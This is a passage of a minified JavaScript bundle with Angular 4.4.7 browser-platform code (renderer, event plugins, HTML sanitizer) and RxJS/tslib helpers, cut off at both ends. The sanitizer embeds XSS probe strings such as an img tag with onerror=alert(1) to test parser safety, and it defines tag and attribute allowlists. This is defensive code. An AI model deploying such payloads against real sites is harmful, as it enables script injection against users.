e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof 